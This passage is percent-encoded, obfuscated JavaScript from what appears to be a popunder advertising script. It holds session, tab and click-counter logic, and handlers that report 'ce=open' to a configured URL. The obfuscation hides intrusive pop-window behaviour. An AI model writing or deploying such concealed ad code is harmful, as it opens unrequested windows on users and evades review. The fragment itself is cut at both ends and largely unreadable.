D%21%30%2C%65%5B%6E%28%35%39%30%29%5D%3D%21%30%2C%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%72%2E%62%66%72%57%52%2C%74%68%69%73%5B%6E%28%34%36%33%29%5D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%2C%65%29%7D%2C%69%6E%63%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%38%31%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%3B%69%66%28%73%65%74%54%69%6D%65%6F%75%74%28%74%68%69%73%5B%74%28%34%38%31%29%5D%2E%62%69%6E%64%28%74%68%69%73%29%2C%35%30%29%2C%65%2E%65%70%63%66%4E%28%6E%5B%74%28%39%39%38%29%5D%2C%30%29%29%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%35%31%37%29%5D%28%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%74%28%36%33%36%29%5D%29%7D%2C%67%65%74%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%33%36%29%5D%29%7D%2C%72%65%73%65%74%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%31%31%37%34%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%33%36%29%5D%29%7D%2C%72%65%73%65%74%43%45%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%30%33%33%29%5D%3D%6E%28%39%39%36%29%2C%5F%73%74%6F%72%61%67%65%28%74%5B%6E%28%31%30%33%33%29%5D%2C%7B%7D%29%7D%2C%72%65%73%65%74%50%6F%70%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%31%32%30%39%29%5D%28%5B%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%36%33%36%29%5D%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%39%37%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%37%30%34%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%2E%64%6F%6D%61%69%6E%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%31%32%31%38%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%34%34%31%29%5D%5D%29%7D%2C%61%64%64%50%6F%73%74%66%69%78%54%6F%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%66%6F%72%28%76%61%72%20%74%20%69%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%29%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%74%5D%2B%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%35%33%39%29%5D%5B%74%5D%7C%7C%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%7A%68%7D%2C%73%61%79%4E%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%61%7A%64%66%50%3A%74%28%39%39%36%29%2C%44%53%5A%4A%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%70%7A%67%46%7A%3A%22%63%65%3D%22%2C%7A%46%4E%4E%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%69%66%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%31%31%31%30%29%5D%26%26%21%74%68%69%73%5B%74%28%33%34%32%29%5D%28%72%5B%74%28%36%36%38%29%5D%29%5B%6E%5D%29%7B%76%61%72%20%65%3D%72%5B%74%28%38%34%39%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%31%31%31%30%29%5D%2C%2D%31%3D%3D%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%70%73%66%75%5B%74%28%38%33%33%29%5D%28%22%3F%22%29%3F%22%3F%22%3A%22%26%22%29%2B%72%5B%74%28%39%35%35%29%5D%2B%72%5B%74%28%36%30%38%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%6E%29%3B%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%36%33%33%29%5D%28%65%29%2C%74%68%69%73%2E%73%65%74%46%6C%61%67%73%28%72%5B%74%28%36%36%38%29%5D%2C%6E%29%7D%7D%2C%73%61%79%59%65%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%36%31%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%31%30%36%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%72%3D%74%3B%69%66%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%31%31%30%29%5D%29%7B%76%61%72%20%65%3D%72%5B%6E%28%36%31%31%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%31%31%31%30%29%5D%2B%28%72%2E%64%6B%64%6D%45%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%31%31%30%29%5D%2E%69%6E%64%65%78%4F%66%28%22%3F%22%29%2C%2D%31%29%3F%22%3F%22%3A%22%26%22%29%2C%22%63%65%3D%6F%70%65%6E%22%29%3B%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%36%33%33%29%5D%28%65%29%7D%7D%2C%72%75%6E%53%65%73%73%69%6F%6E%4F%70%74%69%6F%6E%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%66%6F%72%28%76%61%72%20%6E%3D%5A%2C%74%3D%6E%28%36%31%32%29%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%72%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%74%5B%72%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%6E%28%35%30%32%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%6E%28%37%32%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%74%68%69%73%5B%6E%28%31%31%30%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%69%66%28%21%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%34%35%31%29%5D%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%68%69%73%5B%6E%28%36%39%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%66%69%6E%64%4D%75%6C%74%69%70%6C%65%54%61%62%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%2C%74%3D%5A%2C%72%3D%7B%44%50%43%73%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%6C%79%77%42%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%62%69%48%61%73%3A%22%63%61%6C%6C%52%65%73%70%6F%6E%73%65%22%2C%57%76%71%61%69%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%61%67%52%4A%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%5A%52%53%56%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%43%41%4A%51%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4D%65%49%49%6B%3A%74%28%31%31%37%33%29%2C%69%65%61%44%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%73%63%4B%49%55%3A%74%28%34%34%38%29%2C%51%61%4A%43%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6C%46%4C%61%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%7D%2C%65%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%35%33%30%29%5D%28%29%2C%69%3D%72%5B%74%28%31%31%35%38%29%5D%3B%66%75%6E%63%74%69%6F%6E%20%6F%28%6E%2C%65%29%7B%72%65%74%75%72%6E%20%72%5B%74%28%31%30%32%31%29%5D%28%65%2C%6E%2E%73%70%6C%69%74%28%69%29%5B%30%5D%29%7D%66%75%6E%63%74%69%6F%6E%20%75%28%6E%2C%65%29%7B%76%61%72%20%6F%3D%74%2C%75%3D%6E%5B%6F%28%31%32%35%30%29%5D%28%69%29%5B%31%5D%7C%7C%65%2E%75%72%6C%2C%61%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6F%28%33%34%30%29%5D%28%29%3B%72%65%74%75%72%6E%20%72%5B%6F%28%35%39%31%29%5D%28%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%74%74%69%6E%67%73%5B%6F%28%37%36%38%29%5D%5B%6F%28%39%30%34%29%5D%5B%6F%28%38%33%33%29%5D%28%6F%28%31%32%31%38%29%29%2C%2D%31%29%26%26%72%5B%6F%28%35%39%31%29%5D%28%75%2C%61%29%7D%72%5B%74%28%31%32%35%32%29%5D%28%5F%73%74%6F%72%61%67%65%29%5B%74%28%33%37%32%29%5D%28%72%2E%73%63%4B%49%55%2C%28%66%75%6E%63%74%69%6F%6E%28%61%2C%63%29%7B%66%6F%72%28%76%61%72%20%73%3D%74%2C%66%3D%73%28%39%30%30%29%5B%73%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%76%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%66%5B%76%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%5F%73%74%6F%72%61%67%65%28%72%2E%62%69%48%61%73%2C%72%5B%73%28%33%31%33%29%5D%28%6E%2B%69%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%67%65%74%43%6F%6E%74%65%78%74%48%72%65%66%28%29%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%6E%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%73%28%33%31%38%29%5D%2E%72%61%6E%64%6F%6D%53%74%72%69%6E%67%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%72%5B%73%28%31%31%39%37%29%5D%28%6F%2C%61%2C%65%29%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%70%6F%70%31%73%74%70%5F%70%6F%70%5B%73%28%33%33%30%29%5D%3D%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%72%5B%73%28%39%30%38%29%5D%28%75%2C%61%2C%63%29%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%70%6F%70%31%73%74%70%5F%70%6F%70%5B%73%28%31%31%30%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%29%29%2C%72%5B%74%28%31%32%35%32%29%5D%28%5F%73%74%6F%72%61%67%65%29%5B%74%28%33%37%32%29%5D%28%72%5B%74%28%31%32%35%34%29%5D%2C%28%66%75%6E%63%74%69%6F%6E%28%65%2C%69%29%7B%76%61%72%20%61%3D%74%3B%72%5B%61%28%31%31%39%37%29%5D%28%6F%2C%65%2C%6E%29%7C%7C%72%2E%43%41%4A%51%70%28%75%2C%65%2C%69%29%7C%7C%28%70%6F%70%31%73%74%70%5F%70%6F%70%5B%61%28%31%31%30%30%29%5D%28%29%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%61%28%33%33%30%29%5D%3D%21%30%29%7D%29%29%2C%72%5B%74%28%39%30%38%29%5D%28%5F%73%74%6F%72%61%67%65%2C%72%5B%74%28%39%35%33%29%5D%2C%72%5B%74%28%34%36%39%29%5D%28%72%5B%74%28%36%38%39%29%5D%28%65%2C%69%29%2C%74%68%69%73%5B%74%28%33%34%30%29%5D%28%29%29%29%7D%2C%67%65%74%43%6F%6E%74%65%78%74%48%72%65%66%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%30%31%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%2E%76%45%65%57%6E%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%36%35%37%29%5D%3D%22%69%66%72%61%6D%65%2D%70%61%67%65%22%2C%74%2E%6E%42%6E%7A%4E%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%2C%69%3D%22%22%3B%69%66%28%72%5B%6E%28%31%30%31%31%29%5D%28%65%2C%22%70%61%67%65%22%29%29%69%3D%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%5B%6E%28%31%31%38%32%29%5D%3B%65%6C%73%65%20%69%66%28%72%5B%6E%28%31%32%30%36%29%5D%28%65%2C%72%5B%6E%28%36%35%37%29%5D%29%29%74%72%79%7B%69%3D%72%5B%6E%28%35%32%32%29%5D%28%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%2C%77%69%6E%64%6F%77%5B%6E%28%34%30%37%29%5D%2E%6C%6F%63%61%74%69%6F%6E%29%3F%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%7C%7C%77%69%6E%64%6F%77%5B%6E%28%34%30%37%29%5D%2E%6C%6F%63%61%74%69%6F%6E%5B%6E%28%31%31%38%32%29%5D%3A%64%6F%63%75%6D%65%6E%74%2E%6C%6F%63%61%74%69%6F%6E%5B%6E%28%31%31%38%32%29%5D%7D%63%61%74%63%68%28%6E%29%7B%7D%72%65%74%75%72%6E%20%69%7D%2C%64%6F%53%65%73%73%69%6F%6E%57%6F%72%6B%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%36%37%36%29%5D%28%29%2C%74%68%69%73%5B%6E%28%38%33%36%29%5D%28%29%7D%2C%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%4E%61%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%49%4D%77%73%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%74%5B%6E%28%31%30%33%37%29%5D%3D%6E%28%31%32%31%38%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%72%5B%6E%28%34%35%34%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%66%72%65%71%5B%6E%28%39%30%34%29%5D%5B%6E%28%38%33%33%29%5D%28%72%5B%6E%28%31%30%33%37%29%5D%29%2C%2D%31%29%3F%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%33%34%39%29%5D%3A%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%39%36%35%29%5D%7D%2C%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%34%31%33%29%5D%28%29%29%7C%7C%7B%6C%61%73%74%4F%70%65%6E%3A%74%68%69%73%5B%6E%28%33%31%38%29%5D%2E%74%69%6D%65%73%74%61%6D%70%28%29%2C%6C%61%73%74%41%63%74%69%76%65%3A%30%7D%7D%2C%67%65%74%57%69%6E%64%6F%77%4F%70%65%6E%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%5B%6E%28%37%38%32%29%5D%7D%2C%73%61%76%65%57%69%6E%64%6F%77%4F%70%65%6E%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%5B%6E%28%34%33%30%29%5D%3D%74%68%69%73%2E%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%28%29%2E%6C%61%73%74%4F%70%65%6E%7D%2C%73%61%76%65%57%69%6E%64%6F%77%41%63%74%69%76%65%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%2E%6C%6F%63%61%6C%43%6F%75%6E%74%65%72%73%5B%6E%28%31%31%30%35%29%5D%3D%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%2E%6C%61%73%74%41%63%74%69%76%65%7D%2C%75%70%64%61%74%65%57%69%6E%64%6F%77%4F%70%65%6E%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%3B%74%5B%6E%28%37%38%32%29%5D%3D%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%37%36%36%29%5D%28%29%2C%74%68%69%73%5B%6E%28%35%38%34%29%5D%28%74%68%69%73%5B%6E%28%34%31%33%29%5D%28%29%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%5B%6E%28%35%37%32%29%5D%2C%6E%75%6C%6C%2C%74%29%7D%2C%75%70%64%61%74%65%57%69%6E%64%6F%77%41%63%74%69%76%65%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%3B%74%2E%6C%61%73%74%41%63%74%69%76%65%3D%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%37%36%36%29%5D%28%29%2C%74%68%69%73%2E%73%65%74%43%6F%75%6E%74%65%72%28%74%68%69%73%2E%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%4E%61%6D%65%28%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%35%37%32%29%5D%2C%6E%75%6C%6C%2C%74%29%7D%2C%63%68%65%63%6B%53%65%73%73%69%6F%6E%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%39%39%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%2C%74%5B%6E%28%33%36%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%74%5B%6E%28%34%38%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%2E%43%6D%6B%6D%76%3D%6E%28%34%35%37%29%2C%74%5B%6E%28%37%32%33%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%74%5B%6E%28%38%30%31%29%5D%3D%22%70%61%67%65%22%2C%74%5B%6E%28%35%36%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%74%5B%6E%28%31%30%37%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%26%26%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%5B%6E%28%31%31%30%35%29%5D%2C%69%3D%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%2E%6C%6F%61%64%65%64%54%69%6D%65%2C%6F%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%35%30%29%5D%2C%75%3D%2F%5E%28%3F%3A%68%74%74%70%73%3F%3A%29%3F%28%3F%3A%5C%2F%5C%2F%29%3F%28%5B%5E%5C%2F%3F%23%5D%2B%29%2F%69%2C%61%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%2E%63%6F%6E%74%65%78%74%2C%63%3D%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%5B%6E%28%31%31%38%32%29%5D%2C%73%3D%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%2C%66%3D%75%5B%6E%28%38%36%32%29%5D%28%73%29%2C%76%3D%21%74%68%69%73%5B%6E%28%33%31%38%29%5D%2E%69%73%52%65%6C%6F%61%64%65%64%5B%6E%28%33%36%36%29%5D%28%74%68%69%73%29%2C%70%3D%21%30%2C%77%3D%72%5B%6E%28%39%39%34%29%5D%28%72%2E%61%4E%75%63%61%28%69%2C%65%29%2C%6F%29%2C%68%3D%21%74%68%69%73%5B%6E%28%33%33%30%29%5D%2C%67%3D%21%74%68%69%73%5B%6E%28%31%31%35%30%29%5D%2C%64%3D%74%68%69%73%2E%63%68%65%63%6B%49%66%53%65%73%73%69%6F%6E%45%78%70%69%72%65%64%28%29%3B%72%5B%6E%28%34%38%38%29%5D%28%61%2C%72%5B%6E%28%35%39%34%29%5D%29%26%26%66%3F%70%3D%72%2E%6C%76%41%65%59%28%75%5B%6E%28%38%36%32%29%5D%28%63%29%5B%31%5D%2C%66%5B%31%5D%29%3A%61%3D%3D%3D%72%5B%6E%28%38%30%31%29%5D%26%26%28%70%3D%72%5B%6E%28%35%36%37%29%5D%28%63%2C%73%29%29%2C%28%64%7C%7C%72%5B%6E%28%31%30%37%34%29%5D%28%76%2C%70%29%26%26%77%26%26%68%26%26%67%29%26%26%74%68%69%73%2E%72%65%73%65%74%50%6F%70%43%6F%75%6E%74%65%72%73%28%29%7D%2C%63%68%65%63%6B%49%66%53%65%73%73%69%6F%6E%45%78%70%69%72%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%74%68%69%73%5B%6E%28%31%32%34%30%29%5D%28%29%2C%72%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%66%72%65%71%2E%73%65%73%73%69%6F%6E%45%78%70%69%72%61%74%69%6F%6E%3B%72%65%74%75%72%6E%20%74%68%69%73%2E%75%74%69%6C%73%5B%6E%28%37%36%36%29%5D%28%29%2D%74%3E%72%7D%2C%67%65%74%48%61%73%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%39%33%39%29%5D%3D%74%28%31%32%33%33%29%2C%72%5B%74%28%37%39%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%2E%4C%6A%49%4A%52%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%35%33%37%29%5D%3D%74%28%34%35%37%29%2C%72%5B%74%28%36%36%37%29%5D%3D%22%69%66%72%61%6D%65%2D%70%61%67%65%22%2C%72%2E%4D%4C%71%76%46%3D%22%37%7C%30%7C%36%7C%33%7C%35%7C%31%7C%32%7C%38%7C%34%22%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%65%2E%54%58%6B%6B%42%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6E%7C%7C%28%6E%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%37%36%38%29%5D%5B%74%28%39%30%34%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%75%3D%65%2E%79%64%4E%6C%67%28%66%2C%61%29%2B%63%2B%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%66%72%65%71%5B%74%28%31%32%34%36%29%5D%3F%73%3A%22%22%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%75%2C%61%2C%63%2C%73%2C%66%3D%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%69%66%28%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%39%31%35%29%5D%29%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%39%31%35%29%5D%5B%74%28%37%33%32%29%5D%28%30%2C%38%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%65%5B%74%28%31%30%31%37%29%5D%28%6E%2C%65%5B%74%28%35%33%37%29%5D%29%29%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%70%61%67%65%47%72%6F%75%70%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%72%65%74%75%72%6E%20%74%68%69%73%2E%75%74%69%6C%73%5B%74%28%39%31%35%29%5D%28%75%29%5B%74%28%37%33%32%29%5D%28%30%2C%38%29%3B%63%61%73%65%22%36%22%3A%65%5B%74%28%31%30%31%37%29%5D%28%75%5B%74%28%31%31%34%38%29%5D%28%2D%31%29%2C%22%23%22%29%26%26%28%75%3D%75%5B%74%28%31%31%34%38%29%5D%28%30%2C%2D%31%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%75%7C%7C%28%75%3D%22%30%22%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%69%66%28%65%2E%4C%6A%49%4A%52%28%6E%2C%65%5B%74%28%36%36%37%29%5D%29%26%26%64%6F%63%75%6D%65%6E%74%5B%74%28%34%33%37%29%5D%29%66%6F%72%28%76%61%72%20%76%3D%65%5B%74%28%38%32%31%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%70%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%76%5B%70%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%66%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%28%5B%5E%2F%3F%23%5D%2A%29%29%2F%69%2E%65%78%65%63%28%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%63%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%5B%5E%2F%3F%23%5D%2A%29%3F%5B%5E%3F%23%5D%2A%28%5C%3F%5B%5E%23%5D%2A%29%2F%69%2E%65%78%65%63%28%77%29%3B%63%6F%6E%74%